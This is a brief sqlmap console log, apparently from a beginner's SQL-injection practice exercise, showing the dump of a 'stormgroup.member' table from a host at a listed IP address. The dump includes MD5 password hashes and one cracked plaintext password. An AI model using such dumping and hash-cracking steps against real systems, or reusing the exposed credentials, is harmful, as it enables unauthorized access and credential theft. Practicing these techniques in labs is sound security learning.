 sqlmap
what dictionary do you want to use?
[1] default dictionary file 'D:\python27\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[10:44:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[10:44:43] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:44:43] [INFO] starting 16 processes
Database: stormgroup
Table: member
[2 entries]
+-------+-------------------------------------------+
| name | password |
+-------+-------------------------------------------+
| mozhe | 3114b433dece9180717f2b7de56b28a3 (528469) |
| mozhe | 050467472ed6f24a34fbb09555c8762d |
+-------+-------------------------------------------+
[10:44:59] [INFO] table 'stormgroup.`member`' dumped to CSV file 'C:\Users\cola\AppData\
Local\sqlmap\output\219.153.49.228\dump\stormgroup\member.csv'
[10:44:59] [INFO] fetched data logged to text files under 'C:\Users\cola\AppData\Local\s
qlmap\output\219.153.49.228'
[*] ending @ 10:44:59 /2021-04-28/
安全初学者